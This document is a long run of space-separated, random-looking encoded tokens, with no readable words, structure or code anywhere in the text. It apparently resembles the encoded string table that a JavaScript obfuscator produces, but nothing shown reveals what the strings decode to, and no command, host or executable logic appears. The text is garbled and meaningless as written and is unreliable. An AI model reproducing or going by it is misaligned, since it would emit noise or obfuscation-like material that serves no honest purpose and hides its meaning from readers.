WQVcHNOwW4e lCotFmoxAW EmovW7XNta uNVcKCkora fW5NW7LR W5JdUCkSW5/cRW oZNdRY08 WPLRWPGaW7u uSodgWXC WOaBpqpcLa iGBcImk7sa ts4hjIq WRJdRgJdPwC wXvZW57cRq vZKRCmoi lSowzcVdJG WOJdLCowsbG WOGns8oijq lSkNW4NdU8oM WPJdJSohaqC WO8rpv46 p8k0a8kHtG b0DCW4ddUq uH8iBSkf W77cVCk9W6tdVq erj3W715 d8oYdmkjea WQi5cH7cLa mbBdKNfy ceb3W6pdUG WP1hwSoypW rYijqCoa eCkYdgRcGq gsxdTG W4hdR8kEW5FcGW bWlcOmkmeq W6hdGJLo o8oFWRGihW l3bCW6FcNq fGtcR8kTyW osFcISkhnG sN8bpZ8 pNKEWRRdNa WPJcU2FcUmoV W4jsWQJdOqa BtRdQdWm ztT5WR7cNa WPKDouu W7VdM8klW6NcMa W4VcQ8kfW6ZcLW W5iZimoqWR4 D8kRErldMW fdfxnbS ssmwot0 wCoPhCkjcG WOfAW6hdK3e uSoVChldTa WPX0WQRdUfi WPtdVxNcLCkB WQhdI8kfCYy uSkFDtRdLq kSo1ESokqG BfbclCku nMG3WOtdGW CIyIzCke WOL4WRldU0i W4BdU3hdKwK yCoBW4SVW5a rueLjIC jhbvW63dUW WPmneWpcKq xWHWWRpdMW W5RdTmkN W7FdPbicWPW xmoieX9i heb3W6tdVW WPdcLbSCW5S W7hcM8k6W7RcKa WPWzkuiB WPldSCkCW7JdKW ESkxysddKa kbfSfay cSoAv8kLeW pmotzmogqa mmkGW4VdNCoN eCkDcCkHiW DSkxzcFdHa kCkTqHTh WP8jbXNdTa dmoVg8kjcG ACobWRXwsW W7RdUd5LWPS mCkGW4NdNmoH zhy8eWW nmoLa8k4nW gemEzIW WODaWQO5W6G WO50pmkhW54 pCotzSoIwG A8o1s0xdRG ea92W6u hfvIW5tdSW WPZcOmkYW4pdUW WPbMWQ54WQG W6xdTc9wWOy W58afCoFlG tISHqCoU DKSYjsy W5RcPSkcW6tcLG F2SymYy vSoOWRiydq WOPAWQ7dV18 k8kEruOv y33cM8ksfG t8oywNddPq WODmBCksW7u W5ufjSobWQG WOHhW6ZdPvK W5xdIxVdU2q WPhcT8kpW4FdIG W6Hfp37cHa n8k0W60LW7i hr8GW4ddSa WQqswCoejW dSovW7zxfa r8oeEM/dTa W5Hsx8oeoq fslcMCkGzq WQLNp0FcMG WRS7prhdLG W55UsKldHW EHWZuSoC xeVcNSkweq W67dNeib W5ddOSkhW4BcPq W5JdIL3dTKS WP5kWQpdOeq fu/cRmk5qW W5G7n8oEWO8 baVcN8kAxG hIPcoaC WP/cP8oIWPtdSG q8oeDNddPa W5tdS3xdSwe owhcISktiq W5nmdCoDmW WPxcOmoIWPRcQq W5JdG210WQC W6X/ng/cVG W6pdIqHvWPq BmokWRCldW cSoJwG eSk7W5OBW6O F04z W4mnlmorW7y WRTodJ5l wWLEWR7cQq WR1KgX93 W50RFSotWOq bvrnoSkv cwjOW6/dMG WP1tWQddQGO a8kzoLpcVa W4tdRmkwW5BcPG W5RdRtnbWPK C8o9WOFcL8k2 W63cTCkjW67cHW tmoms8o/za o8onWRyydW eCo7qSkjaG W4ddQCozEWG FmoleHry aaZcV8k4na fWJcICkmtG nmkrW788W5q WPBdLCoaAqG WONcIfblWPK WOeWhHxcHa sGH7WQK z8kWzMdcKa WQvXhqPQ dahcGSkDvq WOfAWRNcVMy wKJcQSkcfW WP8CsmozeW W5lcHSkhW6xcLG WQ7dK8oztry W4hdUCkbWOJcRG rW8iAa WO3cRSo+W4JcOW xKbqD8ks WP4ux8oziW eSk8W4aPW64 W4BdQmkw WRKDnLmT WQpdMSo5uWK W7pcLuykjq mHJcI8kXCa W4tdKJvrWOO tCkhgCkTAa oWldVauZ mHpdJJnp W4ZdKdDBWO8 pMGNW5RdLG eSkdnGa DtClWRpdGW hcdcNmkGjG wbq0FSom W4LCuSoaoW BsmDWQhdTW k8kwv1uE WRO/irhdIW iSklsq1v W67dOJVdGta WPSytCoijq pIpcR8kojG e8kzkG WOuwlHS9 lmklqWns x3BcKmkldW W5LEnKpdGa W5pdQZddNSku rceBymk7 tmkykCo9Ea pmoSymoqFW dHtcVCkkaG dtfmjay WOasvCkdka dNCOW4FdQG W4/cPSknW6tdNa WPP3WQPIWRC WRGWBuRdHG FvxcGmkNfa W54RsmohWOi W4hdV8kSW54 uJSHWPBdPG kSoFFmoeaW W57dR2pdP2e WPVdMSoKFsW hCoqtCovxa umodWRGphG WOPMhr/cIa qelcRmoPFq WO0jpH3dRG pHJdMs8q W5tdT8kqWRdcJW gmkymf8 WP7cMSkdgKa W4ddQhmVEW FCkqzce WPtdOmoaxLK sMeAiMG m1izW7ldVW FfmEqu4 xK/cRCkvgW WQVdUmo4qam CSohwvVdKq WODhWRldSMC W50Ry8ovW5W W7nuivtcNW W4ZdKhmwWPK W57dR0TSWOq WOjbhXLZ W5vVzmoCWOG y8oDWRWndW BSoaW7KFdG iCkKW4NdLSoH iCoBpCottW WPOouSocjq FSkgkCoxsW W5XIF8oxWPa A8k8BcFdKq mCo+fSkPjG b8kddNlcTG W5GCySowWRK W7SLmmoJWRO W7PzFN7cNG WORdK8oEFZG l8kcwvTa WP90WOWEW5i W4ZcR3xcH8od WOdcJ3SAWOO ibbcja4 vaTmFmkC kSosD8onuW ANBcNCkLeq WOPSWRi nSoDWR95xa W7BdS2hdGwK yrCfrmk2 eCoog8kjfG WRddP8oFtZe t8oFDMJdQq k8oLj8kXfa W73dNmkNW7JcTW W7VcSSkaW4ZcQW W6KyE8o3WP4 W4BdQCkwW4hcRW nCooW4SJW4e t35QW4ldIa W4FdTWHtWQe WRVdLCodw3u bCo7W4H5sW bCoGF8onyW pmopW6jLsa W5ddK8ozW5FcOq fSoCDXPL W63cJZyqWO0 W7ddK2NdH0m arb+W7v5 hurTW5xdVW rSkjzspdKq W4/dO3BdU2G ASkkicpdKa W73dKIrbWOu lSkhW50VW5q rMeDoa ebJdII8 mSotW71Urq o1eHW4BdHG W7VdH1hdLK4 W49bjmomWRu lSkhW5qRW5i WOS6hqxcLq pCoGEmoEuq WO0uFCoulG l0aqoCkF ltZdItmJ W4ndfvVcHq gwGlW7FdHG WPhdO8oer1m W5ddJSkmW5RcPa WPPwWQFdP20 WRaLorFcPa raVcUSkysG W4ZcUcZdS2q W4ZdJZ9FW5y WR1pmtjH W5VcPSkyW5pcMG FYKtymo4 WParnff0 WQvDeXb3 WRldVtNdQZq W5WeAq WRrroMxdGa Bh3cHmkk wbC3WP/cOgHOdCo/Erq WRhdGSoaxwy W7HApJJcGG WPFdSxNcUMq W5NcHJPbWOW zc8wzSke vHGsza jmkGW5pdQ8oO Ch3cMmkIDq wmo8tfxdUq W5ZcPCkFW47dOq ECkpW7Dyca sSoHuexdHq xgWZixW re7cRmkWwq W7VdHGXtWOi xhOneIW s8k8oqVdLG b8o8g8kj derVW4O bqPvmZO gSkAcmo/BG vmoEDN7dTq EsSkWRhdIG W6uRg8o2WPS cmkXW4SjW5a rulcPSkGDa i1foDa lSk1kfNcVa WQfGbX1T W5pdQh7dSN8 xGHHWPZcKG WQmCi1m3 E8oYWPBcNSo1 nGZcNSkxsW l8ouyComqG WPSUtmohoW j3DhW4JdVG jefcpCkz cNnpEmk9 mmo2W4fgzW WRK5frNdKa f8oqsSoruq W5JcTSkFW6G WRT5WROEW68 a2LBW4ldPG CSo2FexdSq bmkSpCknDq cmoox8oj DmkSstJdNG WP1gv8oilq yuPgjCol WQRcMflcPmo1 W7vqiwZcHW W7hcHSkybcO WPhdKCoLFvG jCoeWRa W5umW7FcPWC oHhcQSkdeG nrNdJMyD W7ldSYL+WRq jmoYW7PZzW kGXq bGO4Dmob W6O7vvvW aSo3amkYeq jCoqW7TTfa kmklrHPw gK9SW4RdNq WQnkWPldSLW W5mnA8oEWP4 FshcHmkjnG WOiTcfOx AJZcQmkNmq W5tcQ2ldVMO WORdHCkfdK0 W5hdPmkdW5VcVa gSk0W4NdOSoh WPXkhqT/ W4hcISklW6pdGa rW4kA8kc wmoeCNNdHa WQXiWQtdThK W5noa8oDmW WOLBWQtdOq err3W7GT WR5uWQFdNN8 W701wvO4 AYmCWRddGq ngVcGCkciq dCohwmoCwG omoFWQbFgq WOBcIMJdGCo2 BtaFiCoZ kCobtCoYwq AsCEWRNdJG nCkCsrnf WPldUmoKrNK EGuACmoj oILaW7vS FCkvyshdLW WPqWgGxcMa WQu3pre WOeUquFcGa W4ONECoZWPi W5ayhGxcMW WOq9jr7dRW pCoEE8ofwG mNLsW7RdNa W7BdNIqCW4a W40HsSklWP8 jCoeWRiOqa dLz6W4JdTq krRdJIub eCoCcmkejq W4ONF8oeWOm veLMW4ddOG WPmYkdFcLG W4NdPmo4WOVdOa ruDFbGy WP9BWQtdOqO WPtcGmksuWW DCokWP8ahG wSoNWOSdkW W7ldLMinxq W4jBWQJdOqi C8kCBIxdIa g1fSW4G W5mQe8oUWOa bKeJWOxcPG j8kCW4eVW4i sIeDWPFdIq B8kmCYO WQKnycddGG o1Lfk8k9 WQPWpJrF mmkgW4JdLCo0 h101W7ldLa W789wK0R W4JdUmk2WOhdRq pcZcMmkEBG WQRdU8ogacO WP0ZvmojlG l8kGW5/cG8oG F33cJmkcpa nSkByCokva oCkbqfLt W6xdO8kGWONcJG hbLHoa0 W4pcQmkDW5pcOG gSohcmkRyG ywxcK8kvsq W6NdM1mhzW W6pdG3ldLNK WOKYDCkjWO4 tYSMECoz uJK3zSkE WR8larRdUW W5WXzSogWOK h8ofumoxqG EcOhWRNdIW WPOEk8ocWQu W4FdPmkqW5RcPW ExOqzcK W4ldUtjYWPK WOxcKSopcr0 r8odBGVdOmkIW5rLhmk0iCkKWOK WPnZWPSBW74 sMirlMS k0Too8oF wWH7WQJcGW WRddVtG W4ldJI9vWPy WRDrWOewW5i daZcICof a1zzW7lcPG jCovWPCRW4i W7FdKbbSWPu fmkBW5a+W7y yI8sDSke WOirpLmp AdKtF8kg q8onC3a WQmJWPK W4KJASoxWRK CfZcUmk1vW amkeW6ZcJ8ol W6ZdISksW4FcRq omoiW6fXAG W5FdThRdSgm W5aenSkFW70 oSoKgmkXdW WRhcUtVcPZK WRXNWRJdTgG WQnOcZDU WOhcI8ohBKu imoAz8oSDW jvnqpdm W6ldMJ1hWP0 WQ98WO/dL2e WOJdQCortbe h8oZDmoPtG W5/dShxdUxG t2qolWm WQG6gItcIG W6ddGI9uWOG W47dO33dP2e jwmTW5ZdLW dqVcU8kcaq jCooW714 W60Bb8odWPO WOSpfhaA e8ofFtfL g8ohumoewG iSodrbHd CIqcDmkN WRhdHSonqgC sfiMW6X1 nw1rW4NdHG WQLBvbTQ AY4pWQZcLq Aw7cICklma jCowlZddMq BNRcNmkdjW DImBs8kZ CIWDWRddNq gX5UW4FdPa W5fQtq W73dQCkGWONcTa k1zpcmku sGGpA8ke jCo2k8kCiW W4hdHd9iWPy W7NcQCoyWRJcVW WQyviYFcMq WO13WQm7W60 l8ocDYVdMa W5aIi8oiWQG WOWylCovW7C WP0QuSojpW cCkzkmkOAq W4tdKsTBWOO cSoewSovxq W4JcLmo+vqm lmkQW6hdRCoQ cXRcICkEsW aSo7s8oNwW W7FdMa9yWO4 WR84gGlcKq WPOPk2ed BqOYxCok b8kTW70sW6C W4mEk8ohWRG EmkcjCkyta Dc4bWQFcLq EsSkWQy WRrOW7tcO38 W6BdTmoIWPtdSG W4JcRCo/WPZdQq WPNcNXmxW54 dwetW5ZdQG imkRW7xdKmoM WPSJWOizW6i CCkXW4VdQmox W4Ltt8oikG WOHrWRtdTLy W5fBWQJdPra mLFdIIDD lvDFcmku r1GKiYO C8ojhHq xHL0WQNcGW kcpcTSkZnq lvPFC8oa W43dPmowsqO WQmXi1VcJW WPfTWOaXW6i ECkitXhdKW sSkAdmkabG WRnpBSkggW W6JdLfiABq jqpdVrO/ oGXx WPNdThxdOwG W5JdV8k8W5dcRq kaxdIIGq W57dJJGjW5O DConWRGica WQRdISoVw3W WR0XgaldLq mvRdHdKC WOFcS2tdNmou kmkBW50VW54 WQaDp1BcMq WPuLcqtcVa WPynla/cNW FCkitrhdQa eG3dN8kYfW tHq+zW W5uNimotWPm WPHVWQCGWQS fcpdPGC WPddJ8oDaa4 WPTht8oFkG W5xdR8kxW5ZcPa s07cRmkJzq WOVcUN7cNSou v1pdOSo1ja l8kLW5mMW7C DYCdWRddGq WOdcHvlcH8of WPxdG8ojcGG F0dcRmk+Dq caJcOmkFaa jCoKW5nXBa qCopDMJdUq lCo/WPFcG8o0 W70ZsvuR g8kkxG WOXMWQ4PW6S cGtcPCkmfW cbxcQ8kocW W7PbmJRcKq vCoFiJvV WOeQhHJcHq WQFdGmkEt2i erq8W79I W53dO8kxWP3cQq WOvYWOZdML4 amoXbSkncG EWrBmCol gmkco1ZcVG W7FdRNK W7hdQ1RdJua xGXMWOlcJW WR9Qhbr9 WQ5zWRqDW74 BtzJWP7dHW kSkHW5iKW7i W6tdOq5UWRq kSkRW5q W53dNCkoW4VcUW WP9XWOmoW5W xKaaAmoD rq9kWRZcGG BWqVs8kH W4xdIgezW4K W7ldIgVdOxa W5RdS8kaW7xcLG W6hdJuKnFa WOpcSsFcPdu oSkBm1hcVW bdrkkd4 WPTav8ocka CCozCvNdMG WQFdNmoy xMKDoh8 cLzbW6hdSa B8oPuf7dUG W63dN2ldPgm W4xcOSkyW6pcMW nmoRWQDLya WOdcKxyzW5u uCkDcSoPzq s8olBxpdTq tmojiMVdQq W7nuih8 gs/dIrW7 WPZdRmoZW4FdSa W47dKxNdS3K eCkfmu/cVa WPqRy8ksW5y WOS7nLOi ESoHeGb5 vc8cWQpdUq fSoww8ocvG W7bsixJcHq W4BdQmkkW4FdPG wvBdVmoE ranXWRJcNG W7FdMY9EW58 Dw3cNCkTFW xM3cRmk0aW W5aVBmovWOm W6FdJmknW5BcGW tmoltSoRpG W4VdS3xdPxq xXWZWP/cPG W5NdQCkZW6pcNa WP7cVSoY e8k6W7CJW6m WOuYpvm0 W6ddKw4MrG W5icnG WROrvmoz W7a1o8ojWOy ECklys/dMq W6ddOwrhWOW BCkIWONdNmoR W5D8bLBcOa W4meEmkuW70 W5ajnSoNWQi W53dTCkSW5/cPq WQCSosxcUq W7DAjgpcGG WO8Amv86 pmkboNlcGa sSkXh8ovrG gSomBmoCxa oGSDquC umoaFMxcOa msdcGmkgnW imkQW4NdJmoH WRRcTJ7cPdG WQ9EWOJdU0G W65qnxVcLq jGz+W7fe W4SRFCogW4y W4NdS3ldPhK WPBcNhtcM8oh cmoha8kLFG fX/dOSoRiW oCozW7XUxq W5JdHhldPNq g0PZ C8oFWRufdW ubCYySk0 lCkqbSkotW uHe7rmor FcCAWPtdIW W4/cGmkuW6VcQq WR5Xebz8 FWSaWQhdIG g0rTW5lcRq E8ooW7D/ta AsCaWRhdIG m8kWW5tdKa iGz1fqe iCkQW4pdGq aui+WOhdUa DqqBACkd hCkycSkbEG ss40fYe FfSvqe4 gSkqc8k8iq WPhcUdddGCkD W6/dVMz2WQ4 Cvbeo8ku W6BdKIHnWPG W75hAsxcGa jIxcU8kKaq WRpdHbaspq xSk4taxdRa bGBcVmkmda c8oxxmodsW W7RdOSk9W6tcMG WQVdPmozAZi WOtdJ0yd W79CjtFcMq W6pdOmkhW4RcHa WPtcI2WhW4a W4NdKZHbWPu BSobDg3dQW WPVcJLFcQmoP CeBcOCk9xq WOBdHhjjW5e W7JdPHL9WPe DfbxceW wCohdmkLBW W7zrbeFcPa j8kbW5W4W6C WPvOkcjO wSouuK/dIG WRq1natdJq ptzxW4rN W61XFb/dJW WP49osxdJq WOP8WQ3dULu s18+dZq CSoaWQWchW g3X7W77dMq W6pdSexdHvO eXH8W79O W7LAixpcLq WQTOl0FdNG WQ/cTfNcLSod uauAWR7dVa eWVdRCoZkq qMJcQSkTFq DSkxyZBcNa F0RcI8kSuG W5GeAKP6 pCocA8opsW WOGmfZxcPa sCoMWRqDoq cb8ZWP3cTa f8oKvCkadq W53dNJLs eSk2W6xdJmoO W5ZdPmk7W5FcPq kSosz8oNsa sCkgpSkxrG dWpcGmkahq W7ZdSt5HWP4 WQpdPwddOvS oSozyG W53dT8kNW4/cQq tX0NDSoh W6mLx8oIWPm nZL/iHS nSkGW6hdLmoH nrpdTxyu WRWZaNm2 amoVW5y W5FdHKFdN0u WQKnysFdIq CmoieLDk d8oZdSkGnq WQNdISokzhu oGjapHy WPCVFCkg EvyosXq hvtcMmkxvW WP7dISkAW7BdUq kCkEqr9d e8kfzv7cUW W6RdRMC WO9qWRpdT1u W5hdV0WAFG WOBdL8kEWOFdTq W780ueOG WQqQumoGia W6xdHsTiWOi dSkMhmk3xq jYL+W59j tx4emYS DIvqWPtcOq WRnWWQusW5m mmkPW47dM8oH fHVcLCkuqG hGfMW7v5 lCkKW4VcMmoL CXJdHtHA v8oeWQeRgG tX0J k0bdd8k7 aX/cGmkBga W5hdJh7dLe8 D0ycW5VcNW kHrJW7z0 oSo+D8oksq WOb1oSkbW54 saK1WRVcIq WO0YhXpcIa h1bWW44 W6NdKLNdG0q jevclCke lKzdC8od i1bSh8kN emoPdSkldW bq3dHG8g W7ddHHTGWQq gNmpW5FdQq WRJdQmobyMS ce/cQ8k2iq EmokhH1c BCoArxNdRa WOCyq8ozga fhjhkNq WPWfotJcNG mXRcKxKf c8oTv8o+Ea h1uMW6RdLa W5OJyCoE WRhdTmoXFbi W4ldHI5mWQq p8khsH5d BNJcJmkpoW tmktEIhdQq WPZcS8kuWRVcHa WP9KWQDIW7m cSkzamkXAq CWuCESoi WRRdTuldHeK mCoLW6b8ua iSkcW7CSW4e WOqGg8ojiG umodBgJdJq tSkVyqFdUW xXVdV8kxvW cXVcU8krsq zu/cP8kfDW Fs4lWQ3cGG BmkqEIFcNa W7xcLKqDEW WOvuCCksW78 WQFcQIhcV8op W7P7aelcGG WOmobmoojW W4pdRLjKWPW WOhcUh7cHCoJ CSoAWPOpea WQuugZpdTq W5VcQ3BdOMe qSofE28 WQHlWPSaW5a yI8LWQ3dHW b0HXmSoa WQVdVCo/xey bSkFW4S9W7u mCkeW4m WOBcTCoxWOtdUG BCkCDIFdKG WQrUWPGIW5W jSoutCobrW mSo/W75Gta W5JdR3tdPa g8kjBSo3zq amoFENddPq zIKUW57dGG B8krWQe7wq aCo5smoisa pqShjG W77dQYT4WPi W53cNubbWP0 kSkkW5tdVCoC W5/dOgtcRwW dSkzhSkOBq hZHaydG a3vPW5hdOa bHFcOCkzeq W69qisZcLa sKRcUG WO4DkaX+ dqrXW6ddHa WQ9Qhq52 WPDKWQWR D8o9W73dLCos f8o0amkgxG gKbfW4RdSW o2mTW5JdMG EmkCDbhdKa lt5wWQNcMG kfRdMcip WRBdL8ouqa iq1ter4 gqv+pH4 W6ZdQerFWRW zGX5WRpcHa WOXMWRi0W6C W6bOyKpcMG cK1ZW7GG txOrd20 WOmwpqX+ W5iEmCorWQq hSkKlmkYBG W7ddRWrmWPi DICDWQBdJG WPnRWPm7W4m FmoiaZzf mmotW4f9sa WRmYbXVcMW l8kKW5pdNCk3 W6ldVXjtWP0 W44JW6mXW6S m8k+rWfb W4BcRmkB wbTbWOZcJa W4BdS0y/CG WOldVhq W7xcOSkUW47cJW W5NcPZ3cMmoi aaNcGmkDxW WPFcJMOaW48 W5xdTgFdHLu tSkSwGddRG fColwSouuW D8oCWP0dla W7/dGY9uW4O W6vMyuBcMW kHOztfG W5GWvmopiG xW19W6yG kmksWPz7WP4 arLZeW4 bGdcGSkmqG bMzXW5xdGG kZZcGCkuBa humUW5BdUG W5hdQIq W4/dQhtdVMm W73dKNDrWPG WO5gzKuT W6FdPg/dVM4 b8k6pwlcOG W4NcSCkyWQldNW DeWiaHi eSkjc8kIya W4BdNM4lrq WPOWbsmR aCkcgeRcMq tSodjZH9 f8k7AIrG W4OYyCoBWPi D8o1Bw/dRG gmkdzuRcSW WROjwSozlG sxXBpYG tKXUW5BdUq lCkXWPZdGSkP DCoDW6LRrG w8oqamkkdq WOnzWOtdUxe kf5cj8kx aGRcMmk9sW WPT0dJ1Q jSkJW4VdNCo8 W4Tsox/cLa WOVdJ8ob ofDDlmkE WQxcGxffWP4 aIpcISkGDG aZ3cGCkSxq jSoFW6bMrq t2ivjty yd9/WO/cGG emkmpNxdRq AcOhWRpdMW FmkzWQvzbW DWv3WPxcSa W58ji8ob bY5ToWe pYrlW6Pp W6hcQSk8W6RcHa xWKMsSkf CmkxgX5b WR9+WOJdN2e WQRdMdXdWOm W6TAigpcVq W7LSpwxcNW B8oDWR0jcq FmkDWQvvbW pXRdVIiL W63dLSofrIm WP9ZWRi0W78 jfyrASkw BSolW6npsq W7ZdLe4 WQ3dGmoyvxW j8k2h3VcKW W6n3daX8 EmolWOKOcq cKT+WOJdPa W4pdGmkrW7hcQW gCkBkc/cUa W7i8jSo/WPq wgegfYK mSoPW4nCyW WRqRirpdKG W6Hqj1BcHa W7JcGSkmvwC E2GTgcW kSkHW4ldL8oB v1FdNSoihG d8ktg8k2BW FSodfH4E sqXHWRZdIW W7aNhbr/ bq5TkJO WRy5drpcNG W6RdPMhdOZO W7FdRNVdLMW WRmQo0ZcKW jWCAvW zv9BFq CCo9WPxcImk9 tSo8WOWepG seFcT8kWDa omkhsrjs W5qdlSokWR8 WRPwW7auW4i gmonofpcQG W4pcSCkbW4hcNa WPPWWRJdPNC vCojExddPq Fu4znCod ga7cRmkccq iSoCwHnc f8out8oNuW fmk1nNJcLW emkzfSoPyW jHBdNt8q W7FdMvulzG WO8aD1aN AmkhWQiruG jL1flSkz WOGYhe8h hKHHi8ks W67dKZvaWPK ExJdMmkSiW Ean8WQNcLq W5bwCSkEWRK hraOWRe+ ACobWR0jaW W5VcT8knW6pcMa EmoWlWHi WPOAk8obWQG W67dLKKlEG W5GAx8ocWR8 q00fzCkd W4qkp0aR W4JdKI8 sr0YE8oi W5NdTfVdRxa WOy1hXlcLq mmkgcMVcTa W5XItCoZWOi W4vNWQSRW7y aar3W643 WR1WgHi oXfleW CSkyDchdLa W4dcR8onW4JcOq W7/cLuehCa WQyBcJxdGa ASodaZLj xWa4W5BdUq ctSQW5hdMG cd/cU8k4cW jSomW75Gxq hCkmhSkODq WQPGbHz2 WPZdKSkjcKe fWRcMSkDsq W5WXxSoxWOO cCkgvsDG iCoswSoXwq W40TDCkFW4S hmotE8osxa CCkmzstdKa W7O9ue0U W4JdGKTBWPW W53cOCkDW7hcSa W7j4pu/cLq umkalqFdOW D8o/Fmo1va fWNcNmkurG WQJdG8oQqwe gSksmf3cPG mIhdKIuG bXZcHCkDta raH7WQNdMW W7dcHSkvFxG WOqmdv8G CCoTswNdLq zmowW7KFdW W5ldOSkHW7ZcJa lSk1W4JdISoW WR1Qld5Y oSofpCkybG WP0hCSo4ja WP96W7GXW6G aXpcUSkBfG W67dUKG0xW eCkPkmkUBW WRiYnHVdHW WP9YWPmEW5m uIaSWPpdVW W6xdHsneWOq e8kdn1tcTq W5LSkxpcSq WORdLCouzee W58eBKP/ a8kseglcGa zbv0WPNcRq WQddTCo4AsC W4xcHMOeW4G WRaXpbhdJG yKWgeH8 fwWHW7JdQa W53dO2tdKMe uCkoBrJdLG WR4TeGtdKa W4hcU3BcL8kD W75rFMxcLq W4BdO8kdW4NcSG W4vLWQ02W7i eJiqpZm D8obFgxdJa duP3W5ldUq eW5MWQDH W7a8fSoKWR4 W5ZcOSkcW7tdIa e8kqW48VW4G WPZdJSoh WR5pWPhdN2u taewWPddGq W5efjq rqOyECo+ WPldTmoRxYu W5NdK1fg rZH8WPtcRG hdn6W75Q v13dMG m2eMW4VcGW BxxcJmkcma WPGDkgm8 WRxcGbrzoG WR09iY7dIa qGGpCCoE pfbgh8kf WOCixSoljW oLHfhWu y8oFDmor pstdMSowBa W4uCm0r/ WPXlirf7 WOBcJhVcOCoh aSoPt8kBbW W6JdHInYWPe rCopBW W7VdKMf6WQa W6SQs8oyWQ8 ySoaWR0v rvvIpSoa hff6W4RdSW WQr3WO/cO1u W6iwbSoHWO4 W5VdQIFdGSkE W6ldI0WAzW zmooW4nNW48 WOHlpIPX oIfWkce qYGnACkD bdJcLmklAa s0xcUSknoW ogTSW4/dJW WOKliJpcOG B8ktWR15sa yCoiAxNdSG xfJdM8olhW cH/dJmk4zG W4xdVSkGW7JcPG AseSwSkd r8ovWR0Kpq W4eOhwWI WPDMsaBcIa B8o8dZDh W7lcOCk+W6pcLa dHVcG8kibW W49EWQxdGeq EmogASkytq W6ldQ0SbFa omkhqrmx emkzamkJEa Fh/cMSkjoq WPfVWQ0QWRW lbnxnbS C8o+W4RdMCo2 WQjRdef/ CKpcHmkQvW tKxcPCk3 WO1WW79/ vu7cR8kRzW W6uepYFcKa W4aKECoKWQm W55aAqb6 EaeyESoR zmooWQ0nvG W4KXfbtcMq g8opb8oczq W4ldRSkkW6hcOa W7z9cL7cVa WOtdI01mWOy kX7dJZ8D mXhdJtGq W5JdTmkQW7NcPq W5VdGv/dJwa k0bmimkE W4fnhxtcNG W5TxpL88 sGj6WRRcIG CmoieGGa uGS0nmkj eCo4gCkncG zCodWRGyeG da7cOmorvq xr0WWPhcPa mLRdGJ8q tKxcRmkHyW eSkAW606W7W WOylxSoFlq WRFdNmoixxW WQdcLKddKCoc lmkBiCkwfG BSkMW4VdL8o3 WPnLmH/cVG W4RdPeJdLxS iZpcG8kN W57dJ0zAWOC W6LqigFcNW sKa9WQS1 W5iPlSoaWQa W6tdSafQWOa DHmJvmo9 s0lcRmkHpa WO8rxSovzq jSoqW719 hX8UWPlcPG tmodFa hCkphCo5kW qCoCB3NdRG WPmXndVdQG WPm5gr3cMq jSoon3hcHa z8okWQ0TdW u8oCC3xdTa f10UWQ/cJW dmolxCoruW iwnzW4xdPW W515B8otWOu dmoPkSkeaq CmobgrvE AqtcIY4u q8ollZrQ D8kBBHpcIW W5tdVt/dHSkE WRddOCojqgy E8kkyJVdMW hCksgSo/BG l8o0hmkC denTW6RdGG W6xdLc9wWR8 vSkZtrhdNG bLv/mCk4 irrFhXa WQvxdXD6 y3pcJ8ouAG iSkYW5WWW7m CZFcHa W6tdJw/dJ1e WR4pmHFcNW h0OZW7JdGa WQnHdaiJ BmkuW5O aahcMa cJb8W41b W687rmoyW5i rrxcQ8kDaa rMNcSCk0nW jCkSW4S/W58 W4pdTCkVW57cRG CIWkWRddLW Fs8pWPRdNq WP8xce4J qbvNWRlcPq WOWYACo6WQS iGzMham W4JcJ8oxuXm vv/cO8kQzq W5zKsehdGG xGHaW4RdUq W4JdO2BdSMm pHz5W7fH xSkDCW wWuSWPhcRG hWJcVa W49mCSkfWR8 W5RcPSkAW6xcNq tmojzYFdPa mCoMWRnyqW imockCottW qCoVcSkCeq y8oWW5FdGmk/ o8oyWRaidW W5pdJSkCW5JcKG W5nQWQqQ qCksAqhcPG rmoVD3xdRa W4ldQ3bbWQm W6ldLeinFa bGdcGSkluW hSogAmodxG FHacWR7dLW jcpcOCktsa j3foW6O m8kyW5G+WPS y8k1W4VdMCoN WO3dJ8odfK8 WOuEvSojjW d8oYcmoAwW W43cU8koW6/cIW WPfXWRy5W6G bCkyk0JcSq WOtcV8ouWOhdUq idrkW598 oWzbhbi fvbIW7tdOa AYldLmkeoG W5tdQx7dSI0 WP4qyav8 n8kwW4BdImod nuBdMYKB W4hdPmkqW57cOW W7RdR2O vHi0WPxcRG EmoieXTE pmkcACoxqq WRi0at3cVa nKujW7xdRq tSoexmo0nq W7JcSmkzW67cLa vrSuymkg W5akm1eM W6HpC3lcGG lCkhW79Ouq W5qJDCkFWOi WO9wWQxdOa kJNcQCkGtq lW1tsXO WRldK8opxwy b143BZi fCkfW6OUW6K y8oaWRCFdW rtqyCmoq j8keW4BdK8oC WOiWhG7dNG WO8pvmoaca WOatvCoioq W53dIsHC DSkuCc3dJG W47dP37dO3a BhpcH8kumq W5hdUCkyW6hcKq W4hdNXXjWRu FfBdGIyf sai4WRZcGG W4ddSSkXW57cSG W43dR0O2qq ExNcHSktma W53dI0hdU24 jCoDW7zTqa W43cHSkaW6xcNG uHzXESon umodBwJdOq vKeteYK ESoRuxhdKG uCkBBqpdSW W5ZcHSkaW6xcNG f8kozftcVq W7ldMGXtWPi WOTlgdXl imotzSkmwG v0tcSCkTzq sZKfFmo9 gI7cNmkDiW WO8llHK+ fIDhW7ve qqjY W5ayWRxdOuu u8oyzNddPq prpdJW4d uSojAxNdRG vvRcGCkjbW jwmIW5i CfrcmCkv W7DCnhNdIG W5G2Amks W4NdKYWoW4G odpdMci8 WQiPgetcQG vCo4WOGzmW pMe6W5FdQa dH/cNmktDa gmkxW6BdTSoa WOddTmkRW4NdSq nYrrWRpcLq ytPtWQNcPW swavncK WR5GhtTT W4ldI2eeW5G W77dKw8Eua n8kaW4VdNCoP hdxcL8kFia WOZdG8olD3W W71znM/dNq jCoEW4PlxW WOvDDSkxW7G kSovcmorlq g1jpW43dGW j8ofWO9XW4u zmosaH9z bmksl0/cTW W4BdHee hSkVqt90 tZ06jHW WOPSW68OW6O W5ddVY5QWPG WOvlWRxdO0m kM0kWRZdNq D8oDadvB WO5PbGL8 W6xdRXPsWQa W43cSCoeWQlcGq W4JdO3hdUG WP3dOCosutK lmkYW5/dL8oJ WOiYySobWO8 fSknkmkXFW fGv9WRfU WONcIbnDW48 W5vQpXpcGW nSoSgmkraW jqFdJNeB WQ7dQgO WPDUWPtdMKm o8oyW5aKW4i W4tdRSkBW6NcLW lCoDzSo5wG A2q2W4VdMG WRuypH3cVG pCodCmoqwG WQBdHSo8xwe W5NcQxxcICos WQeOabr3 c8k2rJvM W4yEfCoVWOW WQBcRNFcKSoH WOhdU8khzfe bSkclvi W5WSEq 